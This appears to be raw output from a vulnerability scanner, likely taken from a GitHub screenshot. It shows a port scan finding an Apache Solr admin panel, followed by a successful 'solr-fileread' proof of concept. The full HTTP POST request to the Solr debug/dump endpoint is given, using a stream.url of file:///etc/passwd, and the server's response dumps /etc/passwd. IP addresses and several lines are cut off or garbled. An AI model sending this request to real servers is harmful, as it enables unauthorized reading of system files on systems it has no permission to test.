 [16:15:06] [INFO] AlivePorts Num: 1
[16:15:16] [+] [TCP/HTTP] [302] [ATLASSIAN-Confluence][Apache-Solr][Jetty] http://1 /solr/ [Solr Admin]
[16:15:16] [WARNING] Start VulScan
[16:15:16] [INFO] Start PocScan: http:/ /solr/
[16:15:17] [+] PoC Vulnerability Found: http: 83 poc-yaml-solr-fileread linux
[+]PoC DATA
Request Data:
POST /solr/tide_core/debug/dump?param=ContentStreams HTTP/1.1
Host: 1 983
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36
Response Data:
HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: application/xml; charset=UTF-8
96d
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">2</int><str name="handler">org.apache.solr.handler.DumpRequestHandler</str><lst name="params"><str name="param">Conte
ams</str><str name="stream.url">file:///etc/passwd</str></lst></lst><lst name="params"><str name="stream.url">file:///etc/passwd</str><str name="echoHandler">true</str><str name="param">Co
treams</str><str name="echoParams">explicit</str></lst><arr name="streams"><lst><null name="name"/><str name="sourceInfo">url</str><null name="size"/><null name="contentType"/><str name="s
>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexisten